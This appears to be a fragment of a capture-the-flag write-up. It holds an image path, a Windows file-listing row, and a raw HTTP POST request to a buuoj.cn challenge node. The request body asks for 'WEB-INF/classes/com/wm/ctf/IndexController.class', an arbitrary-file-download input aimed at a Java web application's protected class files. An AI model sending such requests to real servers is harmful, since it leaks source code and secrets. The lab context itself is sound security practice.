 名称 修改日期 类型
WEB-INF_classes_com_wm_ctf_IndexControll... 2021/8/8 12:54 class
Host: 9667766b-55ba-40f4-83ba-b095127404d9.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://9667766b-55ba-40f4-83ba-b095127404d9.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17a15b6865a72c-0816759b6d6c0e-7f697c63-1741e4-17a15b6865bcc9;
JSESSIONID=14CF43A6E8CE948B30ADFBDCDA2F1AD9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
filename=WEB-INF/classes/com/wm/ctf/IndexController.class